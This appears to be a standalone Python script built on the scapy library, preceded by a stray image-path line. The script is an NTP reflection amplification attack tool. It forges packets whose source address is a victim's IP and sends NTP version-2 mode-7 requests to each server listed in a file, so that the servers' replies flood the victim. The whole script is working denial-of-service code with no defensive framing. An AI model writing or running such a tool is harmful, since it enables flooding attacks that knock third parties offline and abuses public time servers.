 import sys
from scapy.all import *

def attack(target, ntp_server):
    send(IP(dst=ntp_server, src=target)/(UDP(sport=52816)/NTP(version=2, mode=7, stratum=0, poll=3, precision=42)))

if __name__ == "__main__":
    if len(sys.argv) != 3:
        sys.exit(1)

    target = sys.argv[1]
    ntp_server_file = sys.argv[2]
    for ntp_server in open(ntp_server_file, "r"):
        ntp_server = ntp_server.strip()
        if ntp_server != "":
            attack(target, ntp_server)